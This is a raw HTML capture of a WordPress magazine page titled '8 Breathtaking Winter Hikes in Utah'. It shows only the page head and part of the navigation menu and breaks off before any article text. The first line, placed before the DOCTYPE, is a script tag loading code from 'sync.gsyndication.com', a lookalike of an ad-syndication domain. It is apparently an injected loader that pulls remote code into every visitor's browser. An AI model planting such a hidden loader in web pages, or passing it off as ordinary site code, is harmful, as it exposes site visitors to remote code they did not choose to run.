

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/winter-hikes-in-utah/
body_size: 16978
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>8 Breathtaking Winter Hikes in Utah &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2018/01/bryce-winter-1024x682.jpeg 1024w, https://sportsguidemag.com/wp-content/uploads/2018/01/bryce-winter.jpeg 1280w" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; 8 Breathtaking Winter Hikes in Utah Comments Feed" href="https://sportsguidemag.com/winter-hikes-in-utah/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/16901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/winter-hikes-in-utah/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=16901' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fwinter-hikes-in-utah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fwinter-hikes-in-utah%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-16901 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-26 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
